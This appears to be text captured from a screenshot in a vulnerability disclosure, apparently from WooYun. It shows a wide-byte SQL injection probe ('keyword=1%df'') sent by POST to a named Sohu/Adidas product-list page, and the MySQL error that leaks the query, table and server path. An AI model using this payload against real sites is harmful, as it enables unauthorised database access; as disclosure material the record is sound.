 Firefox
http://adidas.spor...m/product_list.php
adidas.sports.sohu.com/product_list.php
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://adidas.sports.sohu.com/product_list.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
keyword=1%df'
DB query failed:
1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '%' or content like '%1運'%') order by `product_id` DESC' at line 1; SELECT COUNT(*) FROM
`adi_product` WHERE isenable=1 and (name like '%1運'%' or content like '%1運'%') order by `product_id`
DESC;file:/opt/www/adidas_new/class/common/db.class.php;line:311
www.wooyun.org